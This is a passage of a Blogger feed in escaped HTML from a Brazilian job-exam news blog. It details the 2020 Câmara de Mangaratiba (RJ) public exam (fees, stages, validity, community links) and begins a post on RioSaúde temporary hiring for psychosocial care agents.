red;\"\u003Einscrições\u003C\/span\u003E\u003C\/b\u003E poderão ser feitas provavelmente entre os dias \u003Cu\u003E12 de agosto e 17 de setembr\u003C\/u\u003Eo de 2020. Basta acessar o site da organizadora, em \u003Ca href=\"https:\/\/concursos.access.org.br\/informacoes\/4\/\"\u003Epágina dedicada para o concurso\u003C\/a\u003E, e seguir as instruções indicadas ao clicar no ícone “inscrições online”.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs taxas de pagamento foram calculadas com base no nível de escolaridade exigido para cada cargo:\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003ENível - Taxa de inscrição em R$\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003EFundamental:\u003C\/b\u003E 48,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003EMédio e técnico:\u003C\/b\u003E 64,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003ESuperior:\u0026nbsp;\u003C\/b\u003E95,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/isencao-de-taxa-de-inscricao-em-concurso-quem-pode-solicitar.html\"\u003Eisenção da taxa\u003C\/a\u003E poderá ser solicitada pelo candidato que for economicamente hipossuficiente e \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/como-saber-se-estou-no-cadastro-unico.html\"\u003Eestiver inscrito no CadÚnico\u003C\/a\u003E. Mais informações devem ser diretamente acessadas no edital de nº 01\/2020.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEtapas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO concurso Câmara de Mangaratiba será composto por \u003Cu\u003Etrês fases eliminatórias\u003C\/u\u003E, conforme o cargo pleiteado pelo candidato. Confira:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas objetivas para todos os candidatos;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas discursivas somente aos inscritos no cargo de Consultor Jurídico, com valor máximo de 50,0 pontos. Elas serão aplicadas no mesmo dia das provas objetivas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas práticas somente aos classificados nas provas objetivas e inscritos no cargo de Operador de Computador. Essa etapa terá duração de 10 minutos, valerá 20,0 pontos e consistirá em digitação de um texto com dois mil caracteres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EProvas objetivas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cu\u003Eprimeira etapa do concurso consistirá em 40 questões de múltipla escolha.\u003C\/u\u003E Elas serão provavelmente aplicadas no dia 08 de novembro de 2020, com duração de quatro horas para o cargo de Consultor Jurídico e de três horas para os demais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESomente serão classificados aqueles que não zerarem em nenhuma disciplina e alcançarem pelo menos 50% de aproveitamento na nota final.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EValidade e mais informações\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO concurso terá dois anos de validade, contando a partir de sua homologação. É possível que a Câmara de Mangaratiba prorrogue por igual período, mas tudo dependerá dos critérios adotados.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara mais informações, \u003Ca href=\"https:\/\/concursos.access.org.br\/informacoes\/4\/\"\u003Eacesse a página destinada ao concurso e confira todos os itens do edital!\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-camara-de-mangaratiba-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; color: black; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style: none; margin: 0px; orphans: 2; overflow-x: auto; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; color: black; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style: none; margin: 0px; orphans: 2; overflow-x: auto; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: Nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: Nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/5756109257611979187\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/camara-de-mangaratiba-rj-abre-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/5756109257611979187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/5756109257611979187"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/camara-de-mangaratiba-rj-abre-concurso.html","title":"CÂMARA DE MANGARATIBA (RJ) abre CONCURSO PÚBLICO - DIVERSOS CARGOS desde o FUNDAMENTAL COMPLETO ao SUPERIOR - 24 vagas - Salários até R$ 2.574,70 - inscrições até 17\/09 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s72-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3253481764634173888"},"published":{"$t":"2020-08-10T19:30:00.004-03:00"},"updated":{"$t":"2020-08-10T19:30:56.986-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DO RIO DE JANEIRO (RJ) fecha inscrições para AGENTE DE CONTROLE TERRITORIAL e AGENTE DE CUIDADO TERRITORIAL hoje (10\/08) - PROCESSO SELETIVO - 39 VAGAS - inscrições VIA INTERNET - Salário de R$ 1.687,00 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EDois novos processos seletivos\u003C\/span\u003E\u003C\/b\u003E são anunciados pela \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ERioSaúde - Empresa Pública de Saúde do Rio de Janeiro\u003C\/b\u003E\u003C\/span\u003E. Desta vez, serão preenchidas \u003Cu\u003E39 vagas para profissionais de nível médio\u003C\/u\u003E, para atuação nos Centros de Atenção Psicossocial e Unidades de Acolhimento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs profissionais serão contratados em \u003Cu\u003Ecaráter emergencial e temporário\u003C\/u\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003EVagas na RioSaúde\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEdital nº 120\/2020\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs profissionais serão contratados para o cargo de \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EAgente de Cuidado Territorial\u003C\/b\u003E\u003C\/span\u003E. Serão \u003Cu\u003E24 vagas preenchidas imediatamente\u003C\/u\u003E, para atuação em jornadas de 30 a 40 horas semanais. Os profissionais contratados irão atuar nos Centros de Atenção Psicossocial (CAPS), em suas diferentes modalidades. O salário será de R$ 1.265,25 em jornadas de 30 horas semanais e de R$ 1.687,00 por 40 horas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEdital nº 121\/2020\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESão \u003Cu\u003E15 vagas imediatas\u003C\/u\u003E para o cargo de \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAgente de Cuidado Territorial\u003C\/span\u003E\u003C\/b\u003E para jornada de 40 horas semanais trabalhadas. Os profissionais contratados irão atuar nas Unidade de Acolhimento Adulto Metamorfose Ambulante e Unidade de Acolhimento Adulto Cacildis. O salário será de de R$ 1.687,00.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003EDemais benefícios\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr 